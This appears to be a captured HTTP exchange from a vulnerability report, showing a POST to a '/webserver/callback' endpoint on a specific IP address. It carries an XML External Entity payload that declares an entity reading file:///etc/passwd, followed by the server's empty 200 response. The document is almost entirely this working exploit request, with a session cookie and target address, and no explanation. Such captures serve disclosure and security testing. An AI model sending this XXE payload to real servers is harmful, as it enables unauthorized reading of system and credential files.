 POST /webserver/callback HTTP/1.1
Host: 47.107.253.140:18080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Referer: http://47.107.253.140:18080/webserver/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 145
Connection: close
Cookie: JSESSIONID=B8BFBD6B4B580DEB0DCE65F231598E45

<?xml version="1.0" ?>
<!DOCTYPE GVI [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<request>
    <status>1</status>
    <a>&xxe;</a>
</request>

HTTP/1.1 200
Content-Length: 0
Date: Tue, 27 Aug 2019 02:58:30 GMT
Connection: close